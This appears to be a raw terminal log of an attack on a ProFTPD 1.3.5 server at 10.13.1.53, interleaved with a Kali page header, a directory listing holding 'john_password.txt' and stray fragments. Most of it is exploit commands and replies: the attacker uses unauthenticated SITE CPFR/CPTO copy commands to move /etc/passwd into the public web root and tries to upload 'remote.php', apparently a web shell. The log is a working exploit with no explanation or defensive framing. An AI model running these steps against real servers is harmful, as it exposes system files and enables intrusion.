 10.13.1.53/nice/vps1723/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Index of /nice/vps1723
Name Last modified Size Description
Parent Directory -
john_password.txt 2020-02-18 10:12 34
Apache/2.4.12 (Ubuntu) Server at 10.13.1.53 Port 80
(arguments to SITE command) site help
500 'SITE SITE' not understood
ftp> site help
214-The following SITE commands are recognized (* ⇒'s unimplemented)
214-CPFR <sp> pathname
214-CPTO <sp> pathname
214-UTIME <sp> YYYYMMDDhhmm[ss] <sp> path
214-SYMLINK <sp> source <sp> destination
214-RMDIR <sp> path
214-MKDIR <sp> path
214-The following SITE extensions are recognized:
214-RATIO -- show all ratios in effect
214-QUOTA
214-HELP
214-CHGRP
214-CHMOD
214 Direct comments to root@vps1723
ftp> site cpfr /etc/passwd
350 File or directory exists, ready for destination name
ftp> site cpto /var/www/html/secret
250 Copy successful
ftp> locate
?Invalid command
ftp> put
(local-file) put remote.php
local: put remote: remote.php
local: put: No such file or directory
ftp> put remote.php
Not connected.
ftp> site cpfr /home/
Not connected.
ftp> exit
hhh@HHH:~$ ftp 10.13.1.53
Connected to 10.13.1.53.
220 ProFTPD 1.3.5 Server (Debian) [::ffff:10.13.1.53]
Name (10.13.1.53:hhh): root
331 Password required for root
Password:
530 Login incorrect.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> site cpfr /home/
350 File or directory exists, ready for destination name
ftp> site cpto /var/www/html/nice
550 cpto: Success
ftp>
Templates